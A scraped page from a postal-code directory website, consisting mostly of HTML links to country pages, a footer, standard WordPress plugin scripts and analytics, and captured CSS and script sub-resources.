<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1270"><div class='pt-cv-ifield'><a href="https://postal-code.top/bulgaria" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Bulgaria-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Bulgaria" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Bulgaria-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/bulgaria" class="_self cvplbd" target="_self" rel="noopener">Bulgaria</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1301"><div class='pt-cv-ifield'><a href="https://postal-code.top/monaco" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Monaco-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Monaco" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Monaco-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/monaco" class="_self cvplbd" target="_self" rel="noopener">Monaco</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1282"><div class='pt-cv-ifield'><a href="https://postal-code.top/gibraltar" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Gibraltar-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Gibraltar" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Gibraltar-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/gibraltar" class="_self cvplbd" target="_self" rel="noopener">Gibraltar</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1298"><div class='pt-cv-ifield'><a href="https://postal-code.top/martinique" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Martinique-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Martinique" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Martinique-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/martinique" class="_self cvplbd" target="_self" rel="noopener">Martinique</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1319"><div class='pt-cv-ifield'><a href="https://postal-code.top/thailand" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Thailand-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Thailand" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Thailand-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/thailand" class="_self cvplbd" target="_self" rel="noopener">Thailand</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1312"><div class='pt-cv-ifield'><a href="https://postal-code.top/russian-federation" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Russian-Federation-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Russian Federation" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Russian-Federation-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/russian-federation" class="_self cvplbd" target="_self" rel="noopener">Russian Federation</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1311"><div class='pt-cv-ifield'><a href="https://postal-code.top/romania" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Romania-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Romania" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Romania-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/romania" class="_self cvplbd" target="_self" rel="noopener">Romania</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1300"><div class='pt-cv-ifield'><a href="https://postal-code.top/mayotte" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Mayotte-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Mayotte" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Mayotte-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/mayotte" class="_self cvplbd" target="_self" rel="noopener">Mayotte</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1299"><div class='pt-cv-ifield'><a href="https://postal-code.top/mauritius" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Mauritius-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Mauritius" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Mauritius-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/mauritius" class="_self cvplbd" target="_self" rel="noopener">Mauritius</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1297"><div class='pt-cv-ifield'><a href="https://postal-code.top/malta" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Malta-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Malta" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Malta-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/malta" class="_self cvplbd" target="_self" rel="noopener">Malta</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1296"><div class='pt-cv-ifield'><a href="https://postal-code.top/liechtenstein" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Liechtenstein-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Liechtenstein" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Liechtenstein-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/liechtenstein" class="_self cvplbd" target="_self" rel="noopener">Liechtenstein</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1291"><div class='pt-cv-ifield'><a href="https://postal-code.top/jamaica" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Jamaica-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Jamaica" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Jamaica-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/jamaica" class="_self cvplbd" target="_self" rel="noopener">Jamaica</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1285"><div class='pt-cv-ifield'><a href="https://postal-code.top/guernsey" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Guernsey-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Guernsey" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Guernsey-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/guernsey" class="_self cvplbd" target="_self" rel="noopener">Guernsey</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1266"><div class='pt-cv-ifield'><a href="https://postal-code.top/barbados" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Barbados-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Barbados" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Barbados-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/barbados" class="_self cvplbd" target="_self" rel="noopener">Barbados</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1264"><div class='pt-cv-ifield'><a href="https://postal-code.top/argentina" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Argentina-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Argentina" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Argentina-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/argentina" class="_self cvplbd" target="_self" rel="noopener">Argentina</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1567"><div class='pt-cv-ifield'><a href="https://postal-code.top/new-zealand" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/New-Zealand-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="New Zealand" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/New-Zealand-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/new-zealand" class="_self cvplbd" target="_self" rel="noopener">New Zealand</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1564"><div class='pt-cv-ifield'><a href="https://postal-code.top/macedonia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Macedonia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Macedonia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Macedonia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/macedonia" class="_self cvplbd" target="_self" rel="noopener">North Macedonia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1569"><div class='pt-cv-ifield'><a href="https://postal-code.top/slovenia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Slovenia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Slovenia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Slovenia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/slovenia" class="_self cvplbd" target="_self" rel="noopener">Slovenia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1565"><div class='pt-cv-ifield'><a href="https://postal-code.top/luxembourg" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Luxembourg-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Luxembourg" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Luxembourg-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/luxembourg" class="_self cvplbd" target="_self" rel="noopener">Luxembourg</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1563"><div class='pt-cv-ifield'><a href="https://postal-code.top/iceland" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Iceland-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Iceland" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Iceland-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/iceland" class="_self cvplbd" target="_self" rel="noopener">Iceland</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1561"><div class='pt-cv-ifield'><a href="https://postal-code.top/dominican-republic" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Dominican-Republic-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Dominican Republic" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Dominican-Republic-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/dominican-republic" class="_self cvplbd" target="_self" rel="noopener">Dominican Republic</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1568"><div class='pt-cv-ifield'><a href="https://postal-code.top/philippines" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Philippines-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Philippines" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Philippines-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/philippines" class="_self cvplbd" target="_self" rel="noopener">Philippines</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1571"><div class='pt-cv-ifield'><a href="https://postal-code.top/south-africa" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/South-Africa-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="South Africa" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/South-Africa-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/south-africa" class="_self cvplbd" target="_self" rel="noopener">South Africa</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1560"><div class='pt-cv-ifield'><a href="https://postal-code.top/faroe-islands" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Faroe-Islands-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Faroe Islands" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Faroe-Islands-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/faroe-islands" class="_self cvplbd" target="_self" rel="noopener">Faroe Islands</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1566"><div class='pt-cv-ifield'><a href="https://postal-code.top/san-marino" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/San-Marino-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="San Marino" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/San-Marino-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/san-marino" class="_self cvplbd" target="_self" rel="noopener">San Marino</a></h4></div></div></div></div></div></div>			<style type="text/css" id="pt-cv-inline-style-6a70e464h9">#pt-cv-view-9131b6dhcj .pt-cv-carousel-caption  { background-color: rgba(51,51,51,.6) !important; }
#pt-cv-view-9131b6dhcj .pt-cv-specialp { background-color: #CC3333 !important }
#pt-cv-view-9131b6dhcj .pt-cv-specialp * { color: #fff !important; }
#pt-cv-view-9131b6dhcj .pt-cv-pficon  { color: #bbb !important; }
#pt-cv-view-9131b6dhcj .pt-cv-readmore  { color: #ffffff !important; background-color: #00aeef !important; }
#pt-cv-view-9131b6dhcj .pt-cv-readmore:hover  { color: #ffffff !important; background-color: #00aeef !important; }
#pt-cv-view-9131b6dhcj  + .pt-cv-pagination-wrapper .pt-cv-more , #pt-cv-view-9131b6dhcj  + .pt-cv-pagination-wrapper .pagination .active a, .pt-cv-pagination[data-sid='9131b6dhcj'] .active a { color: #ffffff !important; background-color: #00aeef !important; }</style>
			</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container site-footer-container--equal-width" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2025 WORLD POSTAL CODES
                    <div class="footer-text"><hr><a href="/privacy-policy">Privacy Policy</a> | <a href="/terms-and-conditions">Terms and conditions</a> | <a href="/about">About</a> <br><hr>Postal code lists are compiled from free sources and our own manually curated datasets.</div>
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(93356332, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93356332" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script>document.addEventListener("copy", (event) => {var pagelink = "\nSource: https://postal-code.top/japan/hokkaido/kato-gun";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><span id="tipworldmap"></span><link rel='stylesheet' id='lwptoc-main-css' href='https://postal-code.top/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://postal-code.top/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.13.2'  media='all' />
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"7d18da7c61","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/postal-code.top\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"No posts found.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script  src='https://postal-code.top/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0' id='pt-cv-content-views-script-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.9.2.2' id='pt-cv-public-pro-script-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/postal-code.top\/wp-admin\/admin-ajax.php","nonce":"f0b782631d","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"Name","question_popup_email":"Email","question_popup_phone":"Phone","question_popup_question":"Question","question_popup_submit":"Submit","question_popup_cancel":"Cancel","question_submitted":"Your question was successfully submitted","legacy_form":"Require to update custom form generation","field_cannot_be_empty":"Field cannot be empty","field_must_be_checked":"Field must be checked","consent":"Consent to the processing of personal data"},"consent":null};
/* ]]> */
</script>
<script  src='https://postal-code.top/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0' id='expert-review-scripts-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/js/jquery.canvasClock.js?ver=4.0' id='mxmtzc_script_frontend-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/js/script.js?ver=4.0' id='mxmtzc_script-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/simple-weather/js/vue.min.js' id='vue-js-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/simple-weather/js/vue-resource.min.js' id='vue-resource-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/simple-weather/js/moment.min.js' id='moment-js-js'></script>
<script type='text/javascript' id='simple-weather-main-js-extra'>
/* <![CDATA[ */
var SimpleWeather = {"rest_route":"https:\/\/postal-code.top\/wp-json\/","locale":{"firstDay":1,"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["S","M","T","W","T","F","S"],"gmtOffset":0},"settings":{"console_log":true}};
var SimpleWeatherAtts = [];
var SimpleWeatherFeeds = [];
/* ]]> */
</script>
<script  src='https://postal-code.top/wp-content/plugins/simple-weather/js/simple-weather.js?ver=4.1.1' id='simple-weather-main-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.0.0' id='abc-pagination-scripts-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/postal-code.top\/wp-admin\/admin-ajax.php","nonce":"f0b782631d"};
/* ]]> */
</script>
<script  src='https://postal-code.top/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.2' id='root-scripts-js'></script>
<script  src='https://postal-code.top/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4' id='lwptoc-main-js'></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This website uses cookies to improve user experience. By continuing to use the site, you consent to the use of cookies <a href="/privacy-policy">Privacy Policy</a>.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zH51uRNK6pTDRh1PbEAkYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762552809085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/css/style.css?ver=4.0
body_size: -230
content:
.mx-current-time {
	text-align: center;
	font-weight: bold;
}
.mx-time-zone {
	text-align: center;
	font-weight: bold;
	font-size: 20px;
}
.mx-localize-time {
	text-align: center;
}

/**/
.mx-elem-time {
	text-align: center;
	font-weight: bold;
	font-size: 18px;
}
.mx-elem-time_zone {
	text-align: center;
	font-size: 18px;
}
.mx-elem-days {

}
.mx-simple-elem-time_zone {
	display: inline-block;
}
.mx-simple-elem-time {
	font-weight: bold;
	display: inline-block;
	padding-left: 10px;
}
.mx-simple-elem-days {
	display: inline-block;
	padding-left: 10px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://postal-code.top/wp-content/plugins/simple-weather/js/vue-resource.min.js
body_size: 4881
content:
/*!
 * vue-resource v1.3.4
 * https://github.com/pagekit/vue-resource
 * Released under the MIT License.
 */

